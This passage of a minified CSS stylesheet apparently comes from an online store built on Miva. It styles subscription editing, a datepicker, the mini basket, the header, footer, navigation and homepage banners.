#81838a;}.edit-subscription-subtotal, .edit-subscription-total {font-size: 20px;}.edit-subscription-subtotal {margin-top: 6px;}#subscriptionfields_nextorderdate_display:after {content: "";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;background: #f3f7f8;color: #6b9ccc;font-size: 20px;position: absolute;right: 0;height: 100%;top: 0;line-height: 40px;padding: 0 20px;}.edit-subscription-dots {overflow: hidden;white-space: nowrap;}.edit-subscription-inner select, .edit-subscription-quantity-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;height: auto;background: #fff;min-height: 20px;}.edit-subscription-quantity-inner {padding: 6px 0;}.edit-subscription-dots:before {content: "..........................................................................................................................................................................";color: #d6dadc;letter-spacing: 1px;font-size: 18px;}.edit-subscription-buttons {margin-top: 1.5rem;}.edit-subscription-save-button {background: #6b9ccc;font-size: 14px;padding: 7px 0;height: auto;border: 0;}.edit-subscription-cancel-button {border:0;padding:0;text-decoration: underline;color: #2a527a;padding: 7px 0;font-size: 14px;height: auto;}.qty-inc, .qty-dec {width: 15%;cursor: pointer;color: #4d4d4d;display: inline-block;float:left;margin-top: 5px;}.edit-subscription-quantity-inner .edit-subscription-qty {width: 70%;display: inline;border: 0;font-size: 14px;color: #81838a;box-shadow: none !important;float:left;}.miva_datepicker{position:absolute;display:none;z-index:1000;background:#fff;padding:20px;border:1px solid #ccc;width: 100%;}.miva_datepicker_calendar_container{position:relative;display:block;vertical-align:top;width:214px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin: auto;}.miva_datepicker_calendar_month_selector{position:relative;height:35px;margin:2px;background:#666;}.miva_datepicker_calendar_month_selector_prev{position:absolute;top:0;left:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_prev:hover{background-color:#555;}.miva_datepicker_calendar_month_selector_title{position:absolute;top:0;right:35px;bottom:0;left:35px;text-align:center;padding:9px;font-size:14px;color:#fff;}.miva_datepicker_calendar_month_selector_title_month{position:relative;display:inline-block;color:#fff;}.miva_datepicker_calendar_month_selector_title_year{position:relative;display:inline-block;margin-left:3px;color:#fff;}.miva_datepicker_calendar_month_selector_next{position:absolute;top:0;right:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_next:hover{background-color:#555;}.miva_datepicker_cancel{float: right;border: 2px solid #e0ebed;color:#7d848f;padding: 3px 9px 2px;font-size: 12px;font-weight: bold;margin-top: 0.75rem;text-transform: uppercase;;}.miva_datepicker_calendar_weekday_container{position:relative;height:24px;margin:2px;width: 214px;margin: auto;}.miva_datepicker_calendar_week_container {width: 214px;margin: auto;}.miva_datepicker_calendar_weekday_title{position:absolute;display:inline-block;width:28px;height:14px;padding:3px 0;font-weight:bold;text-align:center;}.miva_datepicker_cancel {}#miva_datepicker_calendar_week_container{position:relative;margin:2px;}.miva_datepicker_calendar_week{position:relative;display:block;height:30px;}.miva_datepicker_calendar_day{position:absolute;display:inline-block;top:1px;bottom:1px;width:26px;height:11px;padding:7px 0 8px;text-align:center;font-size:11px;border:1px solid #ccc;cursor:pointer;line-height: 1;height: 24px;}.miva_datepicker_calendar_day:hover{background:#666;border-color:#555;color:#fff;}.miva_datepicker_calendar_day_noselect, .miva_datepicker_calendar_day_noselect:hover{background:#e3e3e3;border-color:#ccc;color:#777;}.miva_datepicker_calendar_day_current{border-color:#666;color:#666;font-weight:bold;}.miva_datepicker_calendar_day_current:hover{border-color:#666;background:#666;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_active{background:#666;border-color:#555;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_0{left:1px;}.miva_datepicker_calendar_day_1{left:31px;}.miva_datepicker_calendar_day_2{left:61px;}.miva_datepicker_calendar_day_3{left:91px;}.miva_datepicker_calendar_day_4{left:121px;}.miva_datepicker_calendar_day_5{left:151px;}.miva_datepicker_calendar_day_6{left:181px;}#miva_datepicker_cancel{position:relative;display:inline-block;margin-top:10px;}.payment-method-selectors label {text-align: left;}.payment-method-selectors input {position: relative;width: auto;height: auto;opacity: 1;display: inline-block;margin-right: 0.75rem;}.payment-method-selectors label img {margin-right: 0.75rem;}.payment-method-selectors {margin-bottom: 0.75rem;}@media screen and (min-width: 960px) {#l-Product_Subscription_Term_ID {width: 63%;}}#js-subscription #l-Product_Subscription_Term_ID {width: 100%;}.hide-subs {display: none !important;}#l-otp:checked ~ #js-subscription {display: none;}.purchase-form_otps-otp, .purchase-form_otps-s {display: inline-block;font-size: 14px !important;text-align: center !important;border: 2px solid #e0ebed;padding: 1rem;margin-bottom: 1rem;color: #7d848f;-webkit-border-radius: 0.25rem;-moz-border-radius: 0.25rem;border-radius: 0.25rem;font-weight: bold;}#l-otp:checked ~ .purchase-form_otps-otp, #l-subscribe:checked ~ .purchase-form_otps-s {color: #285373;border-color: #469bd1;}.purchase-form_otps-otp {margin-right:0.75rem;}#js-saved-cards {padding:1.25rem 1.25rem 0 1.25rem;border: 1px solid #e3e3e8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;margin-bottom: 1.25rem;}.js-saved-cards-title {margin:0 0 1.5rem 0;padding:0;}.payment-method-selectors {font-size: 14px;}.mm_searchfield_container{position:relative;display:inline-block;}.mm_searchfield{position:relative;display:inline-block;width:250px;padding:2px 3px;border:1px solid #ddd;outline:none;transition:0.25s all ease-in-out;}.mm_searchfield.focus{border-color:#3369e8;}.mm_searchfield_menu{position:absolute;display:none;top:19px;left:0;right:0;background:#fff;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;box-shadow:2px 2px 7px -2px rgba( 0, 0, 0, 0.25 );z-index:1;}.mm_searchfield_empty, .mm_searchfield_message{position:relative;display:block;padding:15px;text-align:center;font-size:14px;color:#999;}.mm_searchfield_menuitem{position:relative;display:block;padding:10px 15px;color:#666;font-size:0;cursor:pointer;}.mm_searchfield_menuitem_image_container{position:relative;display:inline-block;vertical-align:middle;margin-right:10px;width:50px;height:50px;}.mm_searchfield_menuitem_image{position:relative;display:inline-block;vertical-align:middle;max-width:50px;max-height:50px;}.mm_searchfield_menuitem_title_container{position:relative;display:inline-block;vertical-align:middle;width:calc( 100% - 60px );}.mm_searchfield_menuitem_field{position:relative;display:block;margin-bottom:4px;font-size:12px;color:#999;white-space:normal;word-break:break-all;}.mm_searchfield_menuitem_name{font-size:14px;color:#666;}.mm_searchfield_menuitem_header{position:relative;display:block;padding:10px 15px;margin:0;border-bottom:1px solid #ddd;}.mm_searchfield_menuitem_storesearch{border-top:1px solid #ddd;font-size:14px;}.mm_searchfield_menuitem_selected{background:#f1f1f1;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_field{color:#333;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_name{color:#000;}.commercial-info {background:#fff;max-width:500px;margin:0 auto;padding:0 0 20px;}.commercial-info h3 {line-height:normal;text-align:center;background:#666;color:#fff;padding:20px;letter-spacing:1px;text-transform:uppercase;}.commercial-info p {margin:0 20px 20px 20px;}.commercial-info .close-button {color:#fff;background:#ea0605;margin:10px auto;display:block;}#js-shipping-estimate-results {border:1px solid #e0e0e0;}#js-shipping-estimate-results .shipping-estimate-results-row {padding:15px;}#js-shipping-estimate-results .shipping-estimate-results-row label {font-size:1rem;margin-left:5px;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin-left:1rem;}#shipestimate_methods {margin-top:0;}#shipestimate_methods .first {min-height:0;}#js-shipping-estimate-results .shipping-estimate-results-row .three-eighths {font-weight:bold;}.liftgate-option {margin-left:1em;}@media screen and (max-width:420px){.row.checkout-button-mobile-fix {float:none;margin:0;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin:0;}.liftgate-option {margin-left:0;}}.x-quantify{display: grid;grid-template-columns: 1fr 2fr 1fr;}.x-quantify .x-increase-decrease-input{height: 100%;border-left: 0;border-right: 0;border-radius: 0;width: 100% !important;}.x-quantify .x-decrease-quantity, .x-quantify .x-increase-quantity{height: 100% !important;border: 1px solid #dfe1e1;color: #aab2bd;}.x-quantify .x-decrease-quantity:hover, .x-quantify .x-increase-quantity:hover{box-shadow: none;background: #aab2bd !important;color: #fff !important;}.x-quantify .x-decrease-quantity{border-top-left-radius: 5px;border-bottom-left-radius: 5px;}.x-quantify .x-increase-quantity{border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.lineitem--remove-wish{font-size: 13px;}.u-hide-visually:not(:focus):not(:active) {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.u-hide-visually:is(:active, :focus) {clip: auto;height: auto;margin: 0;overflow: visible;position: unset;white-space: inherit;width: auto;}.t-progress_bar{display: flex;flex-wrap: nowrap;gap: 0.25rem;padding: 1rem;width: 100%;}.t-progress_bar .t-progress-segment{background: #E9ECEF;color: white;cursor:pointer;font-size: 1rem;line-height: 2;padding: 0.5rem 0;position: relative;text-align: center;width: 50%;}.t-progress_bar .t-progress-segment:last-child, .t-progress_bar .t-progress-segment:last-child::after{border-top-right-radius: 0.5rem;border-bottom-right-radius: 0.5rem;}.t-progress_bar .t-progress-segment:first-child, .t-progress_bar .t-progress-segment:first-child::after{border-top-left-radius: 0.5rem;border-bottom-left-radius: 0.5rem;}.t-progress-segment::after{background: #EA0605;content: "";color:#E9ECEF;display:block;height: 100%;position: absolute;top: 0;width: var(--data-progress-percentage);}
.wrap--1200{max-width: 1200px;}.wrap--1300{max-width: 1300px;}.wrap--1350{max-width: 1350px;}.wrap--1400{max-width: 1400px;}.wrap--1450{max-width: 1450px;}.wrap--1500{max-width: 1500px;}.primary-color, a.primary-color {color: #ea0605;}.primary-bg {background-color: #ea0605;}.primary-button {background: #ea0605;color: #fff;}.hamburger {display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;overflow:visible;margin:0;}.hamburger:hover {opacity:0.7;}.hamburger-box {width:18px;height:13px;display:inline-block;position:relative;}.hamburger-inner {display:block;top:50%;margin-top:-2px;}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after {width:18px;height:2px;background-color:#BF0504;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease;}.hamburger-inner::before,.hamburger-inner::after {content:"";display:block;}.hamburger-inner::before {top:-8px;}.hamburger-inner::after {bottom:-10px;}.hamburger--collapse .hamburger-inner {top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse .hamburger-inner::after {top:-4px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1), opacity .1s linear;}.hamburger--collapse .hamburger-inner::before {transition:top .12s .2s cubic-bezier(0.33333,0.66667,0.66667,1), transform .13s cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse.is-active .hamburger-inner {transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}.hamburger--collapse.is-active .hamburger-inner::after {top:0;opacity:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333), opacity .1s .22s linear;}.hamburger--collapse.is-active .hamburger-inner::before {top:0;transform:rotate(-90deg);transition:top .1s .16s cubic-bezier(0.33333,0,0.66667,0.33333), transform .13s .25s cubic-bezier(0.215,0.61,0.355,1);}body {}.header {margin: 0 auto;letter-spacing: 0.1em;position: relative;z-index: 201;}.header--top {background: #1d1d1d;color: #bebdbd;padding: .75rem 0;}.header--top__links a {font-size: 0.75rem;color: #bababa;}.header--top__phone {font-size: 0.8125rem;}.header--top__account {border-left: 1px solid #363636;padding-left: 0rem;}.header-banner {width:100%;}@media screen and (min-width: 768px){.header--top__account{margin-left: 2.25rem;padding-left: 2.25rem;}}.header--top__account a {color: #cfcfcf;font-size: 0.75rem;}.header--top__account-icon {font-size: 18px;position: relative;top: 2px;}.header--top__account-text {padding: 0 0.75rem;}.header--top__account-arrow-icon {color: #5a5b5c;}.header--main {background: #000000;color: #fff;}.header--main__menu {background: #d7d7d7;font-size: 0.8125rem;cursor: pointer;}.header--main__menu-toggle {color: #BF0504;}.header--main__menu-toggle .hamburger {margin-right: 0.5rem;}.header--main__store-subtitle {color: #bbb7b7;font-size: 0.6875rem;}.header--main__store-selection {font-size: 0.8125rem;cursor: pointer;}.header--main__store{position: relative;}.header--main__store-selection .navigation-set, .header--main__store-selection + .navigation-set{margin: 0;padding: 0;position: absolute;left: 101%;top: 0;list-style-type: none;background: #000;width: 160px;color: #fff;overflow: hidden;transition: max-width 0.5s;visibility: hidden;z-index: 1;opacity: 0;max-width: 0px;}.header--main__store-selection.show--stores .navigation-set, .header--main__store-selection.show--stores + .navigation-set{max-width: 300px;opacity: 1;visibility: visible;}.header--main__store-selection .navigation-set li a:hover, .header--main__store-selection + .navigation-set li a:hover{color:#ea0605;}.header--main__store-selection .navigation-set li a, .header--main__store-selection + .navigation-set li a{display: block;padding: 0.55rem 10px;color: #ffffff;font-size: 0.835rem;}.header--main__store-inner .header--main__store-selection + .navigation-set{left: 0;top: 36px;width: 193px;}.header--main__logo {padding: 1.25rem 0;border-left: 1px solid #252525;border-right: 1px solid #252525;}.header--main__logo-inner img {max-height: 50px;}.header--main__search-inner {width: 100%;padding: 1rem 0;border-right: 1px solid #252525;font-size: 0.8125rem;}.header--main__search-icon {font-size: 0.9375rem;margin-right: 0.5rem;}.header--main__minibasket {font-size: 0.8125rem;}.header--main__minibasket-icon {font-size: 1.1875rem;position: relative;top: 2px;margin-right: 0.25rem;}.header--main__minibasket-count {height: 27px;width: 27px;display: inline-block;text-align: center;line-height: 27px;margin-left: 0.25rem;position: relative;top: -1px;}@media screen and (min-width: 960px){.header--search{position: absolute;width:100%;}}.header--search__form {border-color: #252525;border-style: solid;border-width: 1px 0 1px 0;}.header--search__input {background: #000000;border-radius: 0 !important;}.header--search__btn {background: #1d1d1d;padding: 0 1rem;color: #cfcfcf;}.header--main__minibasket-inner{cursor: pointer;}.mini-basket {display: inline-block;font-size: 1rem;}.mini-basket-icon{margin-right: 0.25rem;display: inline-block;font-size: 1.25rem;line-height: 1;position: relative;top: 5px;}.mobile-basket-button .mini-basket-inner {line-height: 1.5;}.mini-basket-count {padding:0 5px;font-size: 0.75rem;}@media screen and (min-width: 960px) {#js-mini-basket{position:relative;top:2px;}}@media screen and (min-width: 767px) {.mini-basket-icon{margin-right: .5rem;display: inline-block;font-size: 1.75rem;line-height: 1;position: relative;top: 6px;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;font-size: 1rem;}.mobile-basket-button .mini-basket-inner {line-height: 2;}}.mini-basket-inner{border: 2px solid #38c574;display: inline-block;position: relative;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}.mini-basket-inner:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(56, 197, 116, 0);border-right-color: #38c574;border-width: 5px;margin-top: -5px;}.mobile-basket-button .mini-basket-inner {background: #38c574;}@media screen and (min-width: 960px) {.mini-basket-icon {margin-right: 1rem;}.mini-basket-count, .mini-basket-text{padding: 0 1rem;line-height: 3;}.mini-basket-inner:after {border-width: 10px;margin-top: -10px;}}.mini-basket-count{background: #38c574;color: #fff;}.mini-basket-down-arrow {font-size: .8em;position: relative;top: 1px;}.mini-basket-container {background: #fff;border: 1px solid rgba(0, 0, 0, 0.10);float: none;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;position: absolute;top: -40rem;right: 12px;-moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;z-index: 1001;max-width: calc(100% - 24px);}.round-bottom-left {-webkit-border-bottom-left-radius: 3px;-moz-border-radius-bottomleft: 3px;border-bottom-left-radius: 3px;}.round-bottom-right {-webkit-border-bottom-right-radius: 3px;-moz-border-radius-bottomright: 3px;border-bottom-right-radius: 3px;}.mini-basket-container.open {top: 4rem;}@media only screen and (min-width: 768px) {.mini-basket-container:after, .mini-basket-container:before {border: solid transparent;content: " ";position: absolute;bottom: 100%;left: 80%;pointer-events: none;width: 0;height: 0;}.mini-basket-container:after {border-color: rgba(255, 255, 255, 0);border-bottom-color: #fff;border-width: 9px;margin-left: -4px;}.mini-basket-container:before {border-color: rgba(0, 0, 0, 0);border-bottom-color: rgba(0, 0, 0, 0.10);border-width: 10px;margin-left: -5px;}.mini-basket-container.open {top: 12rem;}}@media screen and (min-width: 960px) {.mini-basket-container.open {top: 8rem;}}.mini-basket-content {cursor: default;padding: 1rem;}.mini-basket-content h3 span {border-bottom: 1px solid #38c674;}.mini-basket-content h5 {font-size: 1.125rem;line-height: 1;margin-bottom: 0.50rem;}.mini-basket-table-wrap {font-size: 0.875rem;overflow: hidden;overflow-y: auto;max-height: 300px;}.mini-basket-row {border-bottom: 1px solid #dedede;padding: 0.50rem 0;}.mini-basket-content a.button {font-size: 1.125rem;}.mini-basket-close{cursor: pointer;color: #a1adb9;font-size: 1.5rem;position: absolute;right: .5rem;top: 0;z-index: 1;}.mini-basket-image{}.mini-basket-seperator {font-size: 1rem;letter-spacing: 3px;}.mini-bask-itemprice,.mini-bask-qty{color: #7d7d7d;}.mini-bask-itemprice s ~ strong{color:#EA0605;}.mini-bask-itemcharge{color: #7d7d7d;font-size: 0.8rem;}.mini-bask-qty{font-size: 0.7rem;}img.mini-basket-image{max-height: 40px;width: auto;max-width: none;padding: 5px;}@media screen and (min-width: 1200px){img.mini-basket-image{max-height: 55px;}}.main-navigation {position: absolute;width: 100%;top: 0;z-index: 200;pointer-events: none;opacity: 0;background: #fff;-moz-transition: opacity .35s ease-in-out;-webkit-transition: opacity .35s ease-in-out;transition: opacity .35s ease-in-out;}.menu-open .main-navigation {opacity: 1;pointer-events: auto;box-shadow: 0px 0px 20px -1px rgba(0,0,0,0.15);}.main-navigation--inner {font-size: 0.875rem;letter-spacing: 0.1em;padding: 4rem 3rem;}.main-navigation--link {margin-bottom: 2rem;}.main-navigation--link, .main-navigation--link a {color: #ea0605;}main {}.hdft-header, .hdft-footer, .prod-ctgy-hdft-header, .prod-ctgy-hdft-footer, .content-item, .page-title {clear: both;}.column-left {}.single-column .column-left {display: none;}.product--listing-openfacetcategory {margin-bottom: 2.5rem;border: 2px solid #e1e1e1;padding: 1.5rem 3rem;display: inline-block;}.product--listing-openfacetcategory-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;;}.facets-category-tree-wrap {background: #fff;height: 100vh;padding: 2rem;overflow-y: auto;}.category-tree, .facets-tree {padding-right: 1.5rem;}.category-tree-heading {letter-spacing: 0.1em;font-size: 1.25rem;padding: 1.5rem 0;color: #1c2836;border-bottom: 1px solid #e1e1e1;position: relative;}.category-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.category-tree-open .category-tree--open {display: inline-block;}.category-tree--open, .category-tree-open .category-tree--closed {display: none;}.category-tree--item {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;font-size: 0.8125rem;letter-spacing: 0.06em;}.facets-tree {margin-bottom: 5rem;}.facets-tree ~ .category-tree .category-tree-heading {border-top: 1px solid #e1e1e1;}.facets-tree--top {border-bottom: 1px solid #e1e1e1;padding-bottom: 2rem;}.facets-tree--facet {padding: 1.5rem 0;border-bottom: 1px solid #e1e1e1;}.facets-tree--filters-icon {font-size: 1.25rem;position: relative;top: 3px;margin-right: 0.25rem;}.facets-tree--clear {font-size: 0.675rem;color: #a7a7a7;border-bottom: 2px solid #d3d3d3;}.facets-tree--applied-filters {padding-top: 1.5rem;}.facets-tree--applied {color: #1c2836;cursor: pointer;font-size: 0.8125rem;margin-right: 1.25rem;}.facets-tree--applied-left{margin-right: .25rem;}.facets-tree--title {letter-spacing: 0.06em;font-size: 0.8125rem;color: #878787;position: relative;cursor: pointer;}.facets-tree--icon {position: absolute;right: 0;top: 50%;transform: translateY(-50%);}.facets-tree-open .facets-tree--open {display: inline-block;}.facets-tree--open, .facets-tree-open .facets-tree--closed {display: none;}.facets-tree-options{max-height: 0px;opacity: 0;overflow: hidden;visibility: hidden;transition: all 0.5s;}.facets-tree-open .facets-tree-options{max-height: 1200px;visibility: visible;opacity: 1;}.facets-tree-option {padding-top: 0.75rem;color: #8d8d8a;font-size: 0.8125rem;}.facets-tree-option .mm_facet_checkbox, .facets-tree-option .mm_facet_radio {margin-right: 0.25rem;position: relative;top: 1px;position: relative;width: 0 !important;height: 0 !important;margin-right: 1.5rem;-webkit-appearance: none;appearance: none;-moz-appearance:none;}.mm_facet_checkbox:before, .mm_facet_radio:before {content: "";width: 16px;height: 16px;border: 1px solid #acacac;border-radius: 100%;background:#fff;display: block;position: absolute;top:-13px;}.mm_facet_checkbox:checked:after, .mm_facet_radio:checked:after {content: "";position: absolute;top: -9px;left: 4px;background: #acacac;width: 8px;height: 8px;display: block;border-radius: 100%;}.column-right {min-height: 30rem;}.single-column .row .column-right {border: none;left: auto;width: 100%;}@media only screen and (min-width: 960px) {.single-column .row .column-right {padding-right: 0.75rem;}}.breadcrumbs {color: #1d1d1d;font-size: 0.8125rem;line-height: 2;border-bottom: 1px solid #ebebeb;margin-bottom: 3rem;line-height: 3;}.breadcrumbs li {display: inline-block;}.breadcrumbs a {color: #1d1d1d;margin-right: 0.375rem;text-decoration: none;font-weight: 100;}.breadcrumbs .current-item {font-weight: bold;margin-right: 0.375rem;}.breadcrumb-border {padding-right: 0.375rem;padding-left: 0.25rem;}.page-title {font-weight: 400;line-height: 2;margin-bottom: 0;}.main-content {margin-bottom: 1rem;padding: 0 1rem;}.single-column .main-content {padding: 0;}.main-content-row {padding: 0.50rem 0;}.bottom-wrap {clear: both;height: 0;}.footer {}.footer--newsletter {position: relative;height: 465px;overflow: hidden;background-size: cover;}.footer--newsletter-image1 {position: absolute;left: 0;bottom: 0;z-index: 3;}.footer--newsletter-image2 {bottom: 0;right: 0;z-index: 2;position: absolute;width: 95%;}.footer--newsletter-image2 img {width: 100%;position: relative;z-index: 2;}.footer--newsletter-outer {position: absolute;right: 0;width: 100%;z-index: 4;top: 50%;transform: translateY(-50%);}.footer--newsletter-inner {position: relative;left: 0;right: 0;margin: auto;width: 95%;}.footer--newsletter-title {color: #1c2836;font-size: 2rem;margin-bottom: 2.75rem;}input.footer--newsletter-email {height: 4em;line-height: 4;font-size: 0.8125rem;border: 1px solid #ccd1d9;border-radius: 0;border-right: 0;}.main-footer {background-color: #212121;background-image: url('/mm5/themes/retail/images/footer-bg.jpg' );background-position: bottom center;background-repeat: no-repeat;background-size: 100% auto;padding: 2.5rem 0 5rem;}.footer--title {color: #fff;letter-spacing: 0.1em;margin-bottom: 1.5rem;position: relative;}.footer--navigation-icon {position: absolute;top: 50%;transform: translateY(-50%);right: 0;}.footer--navigation_open .footer--navigation-open {display: inline-block;}.footer--navigation-open, .footer--navigation_open .footer--navigation-closed, .footer-slidetoggle {display: none;}.footer--navigation-set li {font-size: 0.75rem;margin-bottom: 1rem;}.footer--navigation-set li, .footer-navigation-set a {color: #adb0b4;}.footer--navigation-set li:last-child {padding-bottom: 3rem;}.footer-social-icons a {color: #747883;display: inline-block;margin-right: 1.5rem;margin-bottom: 1.5rem;}.footer--contactus {color: #adb0b4;font-size: 0.875rem;}.footer--contactus-title {font-size: 0.6875rem;letter-spacing: 0.18em;}.footer--storehours {color: #adb0b4;font-size: 0.875rem;}.footer--storehours .table-border-rows th, .footer--storehours .table-border-rows td, .footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-top: none;}.footer--storehours .table-border-rows tr:last-child td, .footer--storehours .table-border-rows tr.last-child td {border-bottom: none;}.footer--storehours table td {padding: .25rem 0;}.footer--address {margin-bottom: 2.5rem;line-height: 2;}.footer--info {margin-bottom: .5rem;}.footer--disclaimers {background: #1c1d20;font-size: 0.75rem;color: #72757d;padding: 1rem 0;letter-spacing: 0.16em;}.disclaimers a{color: #72757d;}@media screen and (min-width: 768px) {.main-navigation {width: 350px;}.footer--newsletter-inner {width: 700px;}.header--main__logo-inner img {max-height: 100%;}.footer-slidetoggle {display: block !important;}.footer-social {padding-bottom: 3rem;}.footer--contactus {padding-bottom: 3rem;}}@media screen and (min-width: 960px ) {.facets-category-tree-wrap {padding: 0;height: auto;}}@media screen and (min-width: 1600px) {.footer--newsletter-image2 {top: 0;bottom: none;}.footer--newsletter {background-size: 95% auto;background-repeat: no-repeat;background-position: bottom right;}.footer--newsletter-outer {width: 95% }}
.text-treatment-1 {font-size: 2.75rem;display: inline-block;position: relative;line-height: 1.25;letter-spacing: 0.08em;display:table;margin: auto;}.smallfont{font-size:80%;}.has--ghostline small{font-size: 13px;line-height: normal;display: block;margin-bottom: 10px;}.has--ghostline .ghostline{position: relative;display: block;}.has--ghostline .ghostline span{display: inline-block;position: relative;}.has--ghostline .ghostline span:before{position: absolute;width: 105%;height: 17%;left:-2.5%;top:50%;content:" ";display: block;transform: translateY(-50%);background: rgba(255,255,255,0.25);}.grecaptcha-badge{opacity: 0!important;height:0!important;width:0!important;overflow: hidden!important;visibility: hidden!important;}.text-treatment-1-text {position: relative;z-index: 2;background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(50, 74, 106, .34) 41%,rgba(50, 74, 106, .34) 60%,rgba(0,0,0,0) 61%);}.featured-products-title .text-treatment-1-text, .sfnt-whoweare--title .text-treatment-1-text {background-image: repeating-linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(223, 233, 242, 1) 41%,rgba(223, 233, 242, 1) 60%,rgba(0,0,0,0) 61%);}.sfnt-hero {position: relative;max-height: 600px;overflow: hidden;}.sfnt--banner__main {width: 100%;display: block;margin: auto;position: relative;width: auto;max-width: none;}.sfnt--banner-center__main {width: 100%;display: block;margin: auto;position: relative;width: 100%;}#sfnt--banner__main {position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;color: #fff;width: 95%;}.sfnt--banner__main-inner {position: relative;top: 50%;transform: translateY(-50%);background: rgba(0,0,0,.75);padding: 3rem;}.sfnt--banner__main-title {color: #fff;font-weight: normal;letter-spacing: 0.1em;}.sfnt--banner__main-subtitle {font-size: 0.8125rem;letter-spacing: 0.2em;}.sfnt--banner__main-text {font-size: 0.9375rem;line-height: 2;}.sfnt-banner__main-button {display: inline-block;border: 2px solid #ea0605;font-size: 0.8125rem;letter-spacing: 0.16em;color: #fff;margin-top: 3.75rem;padding: 1.5rem 2.75rem;line-height: 0;}.sfnt--banner__main-scroll {position: absolute;bottom: 20px;left: 0;right: 0;font-size: 0.625rem;width: auto;margin: auto;width: 100px;text-align: center;color: #fff;letter-spacing: 0.1em;}.sfnt--banner__main-scroll:after {content: "";background: #fff;height: 63px;width: 1px;display: block;margin: auto;margin-top: 18px;}@media screen and (min-width: 960px) {.sfnt--banner__main-scroll:after {height: 25px;}}@media screen and (min-width: 1200px) {.sfnt--banner__main-scroll:after {height: 63px;}}.sfnt--banners-featured-products {background-repeat: no-repeat;background-size: cover;background-position: center center;}.sfnt-banner__inner img {width: 100%;}.sfnt-banner__inner {position: relative;overflow: hidden;}.sfnt--banner__overlay {position: absolute;top: 0;bottom: 0;left: 0;right: 0;width: 100%;background: rgba(30, 30, 30, .55);pointer-events: none;}.sfnt--banner__overlay-text {color: #fff;font-size: 1.5rem;position: relative;top: 50%;transform: translateY(-50%);}.sfnt--banner__btn {padding: 1.25rem 0;font-size: 0.8125rem;position: absolute;width: 100%;bottom: 0;color: #fff;-webkit-transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1), all 0.4s cubic-bezier(0.4, 0, 0.2, 1);pointer-events: none;transform: translateY(100%);opacity: 0;}.sfnt-featured-products-carousel {margin: 4.5rem 0;}.featured-products-title {color: #1c2836;margin-bottom: 2.25rem;}.sfnt .featured-products-title{margin-bottom: 1.65rem;}.sfnt-featured-products-carousel .category-product-name{line-height: normal;margin-bottom: 0.5rem;}.featured-products-descrip {color: #656d78;font-size: 0.9375rem;margin-bottom: 2rem;line-height: 2;}.product-carousel .slick-list {border: 1px solid #e1e1e1;border-left: 0;}.product-carousel .category-product {border-left: 1px solid #e1e1e1;background: #fff;}.product-carousel .slick-slider {overflow: visible;}.product-carousel .slick-track {display: flex;}#js-related-products-carousel{display: block!important;}.product-carousel .slick-slide {display: flex;height: auto;}#js-whats-popular-carousel .category-product{height: 100%;}.sfnt--slider--prev, .sfnt--slider--next {position: absolute;top: 50%;transform: translateY(-50%);height: 45px;width: 45px;line-height: 50px;text-align: center;background: #fff;cursor: pointer;z-index: 1;}.sfnt--slider--prev {left: 1px;}.sfnt--slider--next {right: 1px;}.sfnt--bottom-message {position: relative;overflow: hidden;}.sfnt--bottom-message img {width: 100%;display: block;margin: auto;width: auto;max-width: none;position: absolute;left: 0;right: 0;}.sfnt--bottom-message-wrap {}.sfnt--bottom-message-outer {background-repeat: no-repeat;background-size: cover;background-position: top right;padding: 4rem 2rem;}.sfnt--bottom-message-inner {max-width: 510px;margin: auto;}.sfnt--bottom-message-title, 